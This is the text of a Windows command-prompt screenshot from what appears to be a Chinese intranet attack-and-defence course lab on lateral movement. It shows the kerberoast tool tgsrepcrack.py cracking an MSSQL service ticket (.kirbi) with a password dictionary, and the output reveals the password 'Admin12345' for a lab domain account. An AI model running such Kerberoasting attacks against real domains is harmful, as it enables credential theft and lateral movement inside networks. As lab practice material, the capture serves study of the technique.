 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
F:\gayxiaodi\develop\14inside_network\181-内网攻防-横向移动篇&票据HASH&传递项目&环境复现等(1)\kerberoast-master\kerberoa
st-master>python tgsrepcrack.py pass.txt "2-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi"
这里为密码字典，自己加的
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: Admin12345  File: 2-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
Successfully cracked all tickets
F:\gayxiaodi\develop\14inside_network\181-内网攻防-横向移动篇&票据HASH&传递项目&环境复现等(1)\kerberoast-master\kerberoa